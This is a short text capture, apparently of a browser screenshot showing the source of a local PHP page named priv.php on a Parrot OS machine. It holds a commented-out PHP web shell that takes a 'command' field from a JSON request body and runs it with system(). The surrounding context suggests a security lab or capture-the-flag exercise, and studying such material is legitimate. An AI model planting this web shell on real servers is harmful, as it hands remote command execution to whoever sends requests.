 view-source:http://127.0.0.1:8000/priv.php
Getting Started Start Parrot OS Community Docs Git CryptPad
1 Error: the "command" parameter is not specified in the request body.
2
3 /*
4
5 $json = file_get_contents('php://input');
6 $data = json_decode($json, true);
7
8 if (isset($data['command'])) {
9     system($data['command']);
10 } else {
11     echo 'Error: the "command" parameter is not specified in the request body.';
12 }
13
14 */
15